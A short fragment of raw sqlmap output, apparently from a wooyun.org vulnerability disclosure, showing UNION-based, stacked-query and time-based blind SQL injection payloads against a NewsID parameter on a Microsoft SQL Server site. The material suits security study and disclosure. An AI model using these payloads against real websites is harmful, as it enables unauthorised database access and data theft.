 any)? [y/N]
sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Place: GET
Parameter: NewsID
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: NewsID=386 UNION ALL SELECT 99, 99, CHAR(58)+CHAR(102)+CHAR(122)+CH
AR(111)+CHAR(58)+CHAR(107)+CHAR(104)+CHAR(77)+CHAR(74)+CHAR(73)+CHAR(103)+CHAR(1
05)+CHAR(103)+CHAR(90)+CHAR(65)+CHAR(58)+CHAR(118)+CHAR(98)+CHAR(112)+CHAR(58),
99, 99, 99--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: NewsID=386; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: NewsID=386 WAITFOR DELAY '0:0:5'--
---
www.wooyun.org